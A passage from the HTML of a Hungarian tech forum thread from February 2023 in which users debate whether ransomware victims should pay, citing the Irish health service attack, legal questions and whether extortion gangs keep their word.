      </div>
            <mark class="hidden" data-comment-timestamp="1675696125"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>könyveléstechnikailag megoldható, csak le kell belőle szjázni (meg egyéb), az állam általában nem tílt meg semmit, amiből neki is haszna van</p>

<p>hogy BTK szerint szabad-e egy zsarolónak fizetni, azt nem tudom</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883885" class="vote_counter vote-counter-2883885">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3000" id="comment-2883951" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>csardij</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 17:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>egeresz</span>
   <a href="/comment/2883885#comment-2883885" class="permalink" rel="bookmark" hreflang="hu">könyveléstechnikailag…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883951#comment-2883951" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883885" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883885?destination=/node/180780%3Fpage%3D0&amp;token=W6Zp1QyWY3V-yoabzfXm0a_869utTO8pAlmRORqi-x8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675701689"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>no igen, befigyelhet még ilyen pénzmosási dolog, meg terrorizmus finanszirozása stb.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883951" class="vote_counter vote-counter-2883951">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="13948" id="comment-2884016" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 06., h – 20:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>egeresz</span>
   <a href="/comment/2883876#comment-2883876" class="permalink" rel="bookmark" hreflang="hu">Ha -az itt lévő pletyák…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884016#comment-2884016" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883876" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883876?destination=/node/180780%3Fpage%3D0&amp;token=VPOIXVr_p7OzMFAeapWs6jlybzIq_OCeAk1rbnkV8_A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675710855"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"hogyha engednek a zzsarolásnak, akkor mi a bizonyíték, hogy nem lesz következő."</p>

<p>A bizonyiték, hogy nem lesz következő, az nem azon múlik, hogy fizetnek-e vagy sem, hanem, hogy tanulnak a hibából (bármi is, pl. nem patcheltek, userek felöl elérhető volt a mgmt háló akármi) és azt kijavitják.</p>

<p>Ha az alapvető problémát nem javitják ki, akkor teljesen mindegy, hogy fizetnek vagy nem, mert mondjuk 1 hétnyi leállás és 2 csilliárdnyi pénz elkbukása után visszaállnak egy backup-ra, mancikák újra begépelik az eltűnt számlákat, majd két hét múlva újra bekapják a virust. Ennek nincs értelme.</p>

<p>A fizetésnek úgy van értelme (feltételezve, hogy megkapják a kulcsot, ami persze rizikós) hogy a zsarolóknak kifizetik a tanulópénzt, visszakapják az adataikat, majd kijavitva az eredeti hibát kizráják a zsarolókat a további zsarolási lehetőségből.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884016" class="vote_counter vote-counter-2884016">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2884033" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 20:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2884016#comment-2884016" class="permalink" rel="bookmark" hreflang="hu">&quot;hogyha engednek a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884033#comment-2884033" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884016" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884016?destination=/node/180780%3Fpage%3D0&amp;token=KZHFAF-A6LRn6QomiVkpJvH-90z9YYZpoNMfQPne2U4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675713137"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a probléma a fizetéssel ott van, hogy fenntartod és igazolod,bátorítod, hogy csinálják mert működik a szisztéma.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884033" class="vote_counter vote-counter-2884033">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4480" id="comment-2884045" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 21:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2884033#comment-2884033" class="permalink" rel="bookmark" hreflang="hu">a probléma a fizetéssel ott…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884045#comment-2884045" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884033" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884033?destination=/node/180780%3Fpage%3D0&amp;token=p19cVdkX0ux01kWX031E68oxwkXhi16Ak0f08hzbba0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675716772"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kb 2 éve az Ír HSE (egészségügyi minisztérium) ugyanígy járt el mint ahogy Te is írod, nem fizettek és még rendeletet is hozott az Ír kormány hogy a lopott adatokat tilos felhasználni. Marhára sokat segítettek mindenkinek ezzel, a felelősséget hárították az állampolgárok/itt tartózkodók pedig szívnak mai napig mert a személyes adataink kikerültek.<br>
Egyáltalán nem történt semmi változás azóta sem biztonsági szempontból, mert precedens lett hogy ha gebasz van akkor nem fizetnek és hajlandóak bebukni minden adatot. Teljes egészségügyi IT rendszerről beszélünk.<br>
Álom munka lehet ott dolgozni egyébként, kontárok előnyben, 0 felelősség.<br>
<br>
Ezzel a hozzáállással nem értek egyet. A fizetéssel kapsz esélyt az üzlet megmentésére a felderítést meg majd intézi az Interpol vagy FBI. Az üzemeltető igenis vállalja a felelősséget és köhögje ki a pénzt ha már megvédeni nem tudta az infrastruktúrát, biztosítás amúgy is kell legyen.<br>
Időbe telik míg elkapják a bűnözőket de előbb utóbb rács mögött végzik.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884045" class="vote_counter vote-counter-2884045">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2884050" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 22:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2884045#comment-2884045" class="permalink" rel="bookmark" hreflang="hu">Annak idején az Ír HSE …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884050#comment-2884050" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884045" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884045?destination=/node/180780%3Fpage%3D0&amp;token=DFVLJHYVNLcgretpjaO10FCvdZowoxrlXrwQo03Sc2o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675717517"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a rendszer azért működik mert megéri zsarolni; A nyeremény nagyobb mint a rizikó, hogy elkapnak. A legtöbb cég titokban fizet. Ha senki sem fizetne nem érné meg a buli; de ez per pillanat elúszott hajó.</p>

<p>Nem állítottam, hogy a nem fizetés megoldja a helyzetet, de az általad említett esetben sem garantálta volna semmi, hogy fizetés után kicsit később nem értékesítik az adatokat; a legtöbben ezt teszik: többszörösen keresnek a megszerzett adatokon.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884050" class="vote_counter vote-counter-2884050">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4480" id="comment-2884059" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 22:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2884050#comment-2884050" class="permalink" rel="bookmark" hreflang="hu">a rendszer azért működik…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884059#comment-2884059" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884050" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884050?destination=/node/180780%3Fpage%3D0&amp;token=k3HwSJ_dGVAxM9clMAyNF56yRnkFc67PznwcBVSSYd4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675720018"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A zsarolóknak ez az egy kártyája van.<br>
Sokkal nagyobb kárt tudnának okozni ha egész egyszerűen csak nem adják át a titkosító kulcsot és a cég vagy intézmény egész egyszerűen megszűnik létezni.<br>
<br>
A cégnek kellenek az adatok hogy folytathassák a munkát ahol abbahagyták, ha izmozni akarnak akkor hajrá. Felelőtlenségnek tartom.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884059" class="vote_counter vote-counter-2884059">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2884072" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 23:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2884059#comment-2884059" class="permalink" rel="bookmark" hreflang="hu">A zsarolóknak ez az egy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884072#comment-2884072" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884059" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884059?destination=/node/180780%3Fpage%3D0&amp;token=oSIaHY81htbCdbWgd0pRVExl25l8KFB1CyB0L7cjN8k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675721730"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Felelőtlenség</p>
</blockquote>

<p>Az adatkezelés felelősség eddig egyet értünk..</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884072" class="vote_counter vote-counter-2884072">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="13948" id="comment-2884063" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 06., h – 23:02 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>st3v3</span>
   <a href="/comment/2884050#comment-2884050" class="permalink" rel="bookmark" hreflang="hu">a rendszer azért működik…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884063#comment-2884063" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884050" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884050?destination=/node/180780%3Fpage%3D0&amp;token=k3HwSJ_dGVAxM9clMAyNF56yRnkFc67PznwcBVSSYd4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675720968"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Biztos van ilyen is, de szerintem nem jellemző, főleg nem a legtöbb.</p>

<p>Kiszuszmákolni a neten adott esetben sokszáz gb-nyi vagy tb-nyi adatot könnyen lebukáshoz vezet.</p>

<p>A zsarolóvirusok inkább szép csendben, helyben encryptálnak és kész.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884063" class="vote_counter vote-counter-2884063">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19166" id="comment-2884070" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>st3v3</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 23:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2884063#comment-2884063" class="permalink" rel="bookmark" hreflang="hu">Biztos van ilyen is, de…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884070#comment-2884070" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884063" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884063?destination=/node/180780%3Fpage%3D0&amp;token=y5kaJCwzGcUgex6CFKIcru1vENr6UKtxPUc2jJprh8s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675768446"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kisebb adagokban szokták csepegtetni, elkeverve korábbi incidensek adataival; így lehet "hízlalni" az adatmennyiséget és persze nehezítik a forrás meghatározást. Az érzékeny személyes adat ráadásul pár hónappal/akár évvel később is ugyanúgy érték ... azért mert egy példányt visszakaptál belőle ami kikerült azt már érdemes úgy kezelni mintha nagy nyilvánossággal megosztásra került volna...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884070" class="vote_counter vote-counter-2884070">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="3471" id="comment-2884119" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 08:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2884045#comment-2884045" class="permalink" rel="bookmark" hreflang="hu">Annak idején az Ír HSE …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884119#comment-2884119" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884045" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884045?destination=/node/180780%3Fpage%3D0&amp;token=DFVLJHYVNLcgretpjaO10FCvdZowoxrlXrwQo03Sc2o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675755478"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>A fizetéssel kapsz esélyt az üzlet megmentésére a felderítést meg majd intézi az Interpol vagy FBI.</p>
</blockquote>

<p>Mégis ki és mi garantálja, hogy ha fizetnek, akkor visszakapják az adatokat, illetve nem kerülnek ki az adatok?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884119" class="vote_counter vote-counter-2884119">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4188" id="comment-2884302" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 16:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2884119#comment-2884119" class="permalink" rel="bookmark" hreflang="hu">A fizetéssel kapsz esélyt az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884302#comment-2884302" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884119" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884119?destination=/node/180780%3Fpage%3D0&amp;token=NYbP9ZGfMW6egN7hN6rdVJVU3vz_4ngohxahGGjsD2k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675784855"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Garantálni nem garantálja semmi sem, de hogy ha híre megy, hogy valamelyik csoport a fizetés ellenére sem adta vissza az adatokat, az nagyon rontja a többiek fizetési morálját.<br>
Ezért ezeknek a nagy pénzeket lehúzó csoportoknak érdeke, hogy ha fizet valaki, akkor visszakapja az adatait.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Nagy Péter</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884302" class="vote_counter vote-counter-2884302">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2884305" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>nagy_peter</span>
   <a href="/comment/2884302#comment-2884302" class="permalink" rel="bookmark" hreflang="hu">Garantálni nem garantálja…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884305#comment-2884305" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884302" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884302?destination=/node/180780%3Fpage%3D0&amp;token=Pmkdg8NJvgxrnan0AAptGxgxzbdXudNaaYXfLhTsYQQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675786605"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Garantálni nem garantálja semmi sem, de hogy ha híre megy, hogy valamelyik csoport a fizetés ellenére sem adta vissza az adatokat, az nagyon rontja a többiek fizetési morálját.</p>
</blockquote>

<p>Ah, micsoda etika. :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884305" class="vote_counter vote-counter-2884305">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2884308" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2884305#comment-2884305" class="permalink" rel="bookmark" hreflang="hu">Garantálni nem garantálja…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884308#comment-2884308" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884305" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884305?destination=/node/180780%3Fpage%3D0&amp;token=0Wa58AXHW7s0VXa29R9-O2AURVvvuhfjO3HTiILSQ0A" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675787454"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Láthatatlan kezek! :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884308" class="vote_counter vote-counter-2884308">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4188" id="comment-2884311" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>nagy_peter</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 07., k – 17:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2884305#comment-2884305" class="permalink" rel="bookmark" hreflang="hu">Garantálni nem garantálja…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884311#comment-2884311" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884305" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
